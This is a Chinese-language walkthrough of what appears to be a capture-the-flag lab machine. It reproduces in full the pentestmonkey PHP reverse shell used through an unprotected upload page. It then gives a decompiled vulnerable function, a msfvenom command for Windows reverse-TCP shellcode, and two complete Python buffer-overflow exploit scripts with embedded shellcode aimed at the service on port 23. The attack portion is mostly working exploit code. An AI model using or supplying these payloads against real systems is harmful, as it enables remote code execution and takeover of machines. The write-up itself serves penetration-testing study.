

往下发现一个注释掉的页面,访问发现可以上传文件
<!-- <a href="index.php?page=site_settings" class="nav-item nav-site_settings"><span class='icon-field'><i class="fa fa-cogs text-danger"></i></span> System Settings</a> -->

上传一个php-reverse-shell.php文件,成功上传php文件,但是并没有返回保存路径
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
联想到之前第一处可疑点,再返回查看发现变成了另外一个文件名,猜测就是上传的文件名

这里访问uploads目录,会显示下面所有的文件名,只有这一个,而且还有上传时间,也能想到这就是我们上传的文件

访问该文件成功反弹shell,提权到tty

在/home/fox下发现一个flag:


查看根目录下文件的权限,发现root目录其他用户具有可读权限:

进入之后,发现proof.txt文件,但是没有权限,还有一个win文件可读
查看内容发现每隔三秒运行一下access.exe文件

进入到/opt/access目录发现两个文件

下载到本地,这里使用一种新方法,nc传输
也可使用python在后台搭建简易web服务器:
python -m SimpleHTTPServer 8000 &
放到windows下运行,发现其运行在23号端口,一看这是要pwn啊

将程序拖到ida里面分析,找到连接23端口所打印的字符串位置进行反编译
int __stdcall ConnectionHandler(LPVOID lpThreadParameter)
{
int result; // eax
size_t v2; // eax
char Dst; // [esp+18h] [ebp-410h]
char *Dest; // [esp+400h] [ebp-28h]
int v5; // [esp+404h] [ebp-24h]
int v6; // [esp+408h] [ebp-20h]
SOCKET s; // [esp+40Ch] [ebp-1Ch]
void *v8; // [esp+410h] [ebp-18h]
char *buf; // [esp+414h] [ebp-14h]
int len; // [esp+418h] [ebp-10h]
unsigned int i; // [esp+41Ch] [ebp-Ch]
len = 4096;
buf = (char *)malloc(0x1000u);
v8 = malloc(0x400u);
memset(&Dst, 0, 0x3E8u);
memset(buf, 0, 0x1000u);
s = (SOCKET)lpThreadParameter;
result = send((SOCKET)lpThreadParameter, "Verification Code:\n", 28, 0);
v6 = result;
if ( result == -1 )
{
closesocket(s);
result = 1;
}
else
{
while ( lpThreadParameter )
{
result = recv(s, buf, len, 0);
v5 = result;
if ( result > 0 )
{
Dest = (char *)malloc(0xB54u);
memset(Dest, 0, 0xB54u);
strncpy(Dest, buf, 0xB54u);
for ( i = 0; ; ++i )
{
v2 = strlen(Dest);
if ( v2 <= i )
break;
if ( Dest[i] == 77 )
{
Dest[i + 1] = 0;
Dest[i] = -80;
}
if ( Dest[i] == 79 )
{
Dest[i + 1] = 0;
Dest[i] = -80;
}
if ( Dest[i] == 95 )
{
Dest[i + 1] = 0;
Dest[i] = -80;
}
if ( Dest[i] == 121 )
{
Dest[i + 1] = 0;
Dest[i] = -80;
}
if ( Dest[i] == 126 )
{
Dest[i + 1] = 0;
Dest[i] = -80;
}
if ( Dest[i] == 127 )
{
Dest[i + 1] = 0;
Dest[i] = -80;
}
}
f3(Dest);
memset(Dest, 0, 0xB54u);
closesocket(s);
return 0;
}
if ( v6 == -1 )
{
closesocket(s);
return 1;
}
}
}
return result;
}
这里会对输入的字符串进行一些处理,然后经过一个f3函数,内容如下,使用strcpy函数将输入的数据复制到另一个字符串中
char *__cdecl f3(char *Source)
{
char Dest; // [esp+1Eh] [ebp-76Ah]
return strcpy(&Dest, Source);
}
预留的1898(0x76A)个字节+保存ebp的4个字节,一共1902个字节就到返回地址,再找一个jmp esp语句的地址覆盖原先的地址,然后填入shellcode,到时候执行完strcpy就会从栈顶执行shellcode代码
先找到jmp esp语句,access.exe程序中未找到,但是dll动态链接库中有许多,找到两处:0x625012D0和0x625012DD,都可以

然后使用msf生成shellcode代码(这个根据自己的ip进行修改),-b参数跟的是避免出现的字符,就是前面代码中会处理输入中的那些字符
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.75.13 LPORT=4444 -b '\x00\x0a\x4d\x4f\x5f\x79\x7e\x7f' -f python

最终代码分为两种,想运行简单选用第二种
一种是用pwntools库写的
# coding:utf8
from pwn import *
conn = remote('192.168.75.18',23)
junk = b'a' * 1902
ret_addr=b'\xdd\x12\x50\x62'
buf = b""
buf += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x7d\xaf\x3e\xe6\x83\xee\xfc\xe2\xf4\x81\x47"
buf += b"\xbc\xe6\x7d\xaf\x5e\x6f\x98\x9e\xfe\x82\xf6\xff\x0e"
buf += b"\x6d\x2f\xa3\xb5\xb4\x69\x24\x4c\xce\x72\x18\x74\xc0"
buf += b"\x4c\x50\x92\xda\x1c\xd3\x3c\xca\x5d\x6e\xf1\xeb\x7c"
buf += b"\x68\xdc\x14\x2f\xf8\xb5\xb4\x6d\x24\x74\xda\xf6\xe3"
buf += b"\x2f\x9e\x9e\xe7\x3f\x37\x2c\x24\x67\xc6\x7c\x7c\xb5"
buf += b"\xaf\x65\x4c\x04\xaf\xf6\x9b\xb5\xe7\xab\x9e\xc1\x4a"
buf += b"\xbc\x60\x33\xe7\xba\x97\xde\x93\x8b\xac\x43\x1e\x46"
buf += b"\xd2\x1a\x93\x99\xf7\xb5\xbe\x59\xae\xed\x80\xf6\xa3"
buf += b"\x75\x6d\x25\xb3\x3f\x35\xf6\xab\xb5\xe7\xad\x26\x7a"
buf += b"\xc2\x59\xf4\x65\x87\x24\xf5\x6f\x19\x9d\xf0\x61\xbc"
buf += b"\xf6\xbd\xd5\x6b\x20\xc7\x0d\xd4\x7d\xaf\x56\x91\x0e"
buf += b"\x9d\x61\xb2\x15\xe3\x49\xc0\x7a\x50\xeb\x5e\xed\xae"
buf += b"\x3e\xe6\x54\x6b\x6a\xb6\x15\x86\xbe\x8d\x7d\x50\xeb"
buf += b"\xb6\x2d\xff\x6e\xa6\x2d\xef\x6e\x8e\x97\xa0\xe1\x06"
buf += b"\x82\x7a\xa9\x8c\x78\xc7\xfe\x4e\x36\xa2\x56\xe4\x7d"
buf += b"\xbe\x62\x6f\x9b\xc5\x2e\xb0\x2a\xc7\xa7\x43\x09\xce"
buf += b"\xc1\x33\xf8\x6f\x4a\xea\x82\xe1\x36\x93\x91\xc7\xce"
buf += b"\x53\xdf\xf9\xc1\x33\x15\xcc\x53\x82\x7d\x26\xdd\xb1"
buf += b"\x2a\xf8\x0f\x10\x17\xbd\x67\xb0\x9f\x52\x58\x21\x39"
buf += b"\x8b\x02\xe7\x7c\x22\x7a\xc2\x6d\x69\x3e\xa2\x29\xff"
buf += b"\x68\xb0\x2b\xe9\x68\xa8\x2b\xf9\x6d\xb0\x15\xd6\xf2"
buf += b"\xd9\xfb\x50\xeb\x6f\x9d\xe1\x68\xa0\x82\x9f\x56\xee"
buf += b"\xfa\xb2\x5e\x19\xa8\x14\xce\x53\xdf\xf9\x56\x40\xe8"
buf += b"\x12\xa3\x19\xa8\x93\x38\x9a\x77\x2f\xc5\x06\x08\xaa"
buf += b"\x85\xa1\x6e\xdd\x51\x8c\x7d\xfc\xc1\x33"
payload = b''
payload += junk
payload += ret_addr
#payload += nops
payload += buf
conn.sendline(payload)
一种是用python3的socket库
#!/usr/bin/python3
import socket
buf=b''
target_ip='192.168.75.18'
target_port=23
recv_buf=4096
junk = b'a' * 1902
ret_addr=b'\xdd\x12\x50\x62'
#nops=b'\x90'*32 可选
buf = b""
buf += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x7d\xaf\x3e\xe6\x83\xee\xfc\xe2\xf4\x81\x47"
buf += b"\xbc\xe6\x7d\xaf\x5e\x6f\x98\x9e\xfe\x82\xf6\xff\x0e"
buf += b"\x6d\x2f\xa3\xb5\xb4\x69\x24\x4c\xce\x72\x18\x74\xc0"
buf += b"\x4c\x50\x92\xda\x1c\xd3\x3c\xca\x5d\x6e\xf1\xeb\x7c"
buf += b"\x68\xdc\x14\x2f\xf8\xb5\xb4\x6d\x24\x74\xda\xf6\xe3"
buf += b"\x2f\x9e\x9e\xe7\x3f\x37\x2c\x24\x67\xc6\x7c\x7c\xb5"
buf += b"\xaf\x65\x4c\x04\xaf\xf6\x9b\xb5\xe7\xab\x9e\xc1\x4a"
buf += b"\xbc\x60\x33\xe7\xba\x97\xde\x93\x8b\xac\x43\x1e\x46"
buf += b"\xd2\x1a\x93\x99\xf7\xb5\xbe\x59\xae\xed\x80\xf6\xa3"
buf += b"\x75\x6d\x25\xb3\x3f\x35\xf6\xab\xb5\xe7\xad\x26\x7a"
buf += b"\xc2\x59\xf4\x65\x87\x24\xf5\x6f\x19\x9d\xf0\x61\xbc"
buf += b"\xf6\xbd\xd5\x6b\x20\xc7\x0d\xd4\x7d\xaf\x56\x91\x0e"
buf += b"\x9d\x61\xb2\x15\xe3\x49\xc0\x7a\x50\xeb\x5e\xed\xae"
buf += b"\x3e\xe6\x54\x6b\x6a\xb6\x15\x86\xbe\x8d\x7d\x50\xeb"
buf += b"\xb6\x2d\xff\x6e\xa6\x2d\xef\x6e\x8e\x97\xa0\xe1\x06"
buf += b"\x82\x7a\xa9\x8c\x78\xc7\xfe\x4e\x36\xa2\x56\xe4\x7d"
buf += b"\xbe\x62\x6f\x9b\xc5\x2e\xb0\x2a\xc7\xa7\x43\x09\xce"
buf += b"\xc1\x33\xf8\x6f\x4a\xea\x82\xe1\x36\x93\x91\xc7\xce"
buf += b"\x53\xdf\xf9\xc1\x33\x15\xcc\x53\x82\x7d\x26\xdd\xb1"
buf += b"\x2a\xf8\x0f\x10\x17\xbd\x67\xb0\x9f\x52\x58\x21\x39"
buf += b"\x8b\x02\xe7\x7c\x22\x7a\xc2\x6d\x69\x3e\xa2\x29\xff"
buf += b"\x68\xb0\x2b\xe9\x68\xa8\x2b\xf9\x6d\xb0\x15\xd6\xf2"
buf += b"\xd9\xfb\x50\xeb\x6f\x9d\xe1\x68\xa0\x82\x9f\x56\xee"
buf += b"\xfa\xb2\x5e\x19\xa8\x14\xce\x53\xdf\xf9\x56\x40\xe8"
buf += b"\x12\xa3\x19\xa8\x93\x38\x9a\x77\x2f\xc5\x06\x08\xaa"
buf += b"\x85\xa1\x6e\xdd\x51\x8c\x7d\xfc\xc1\x33"
payload = b''
payload += junk
payload += ret_addr
#payload += nops
payload += buf
with socket.socket(socket.AF_INET,socket.SOCK_STREAM) as clientSock:
clientSock.connect((target_ip,target_port))
data_from_srv = clientSock.recv(recv_buf)
print(f"Reply --> {data_from_srv}")
print(f"Sending --> {payload}")
clientSock.sendall(payload)
本地开启监听4444端口,运行脚本,拿到最终flag

大佬链接:http://vxer.cn/?id=5

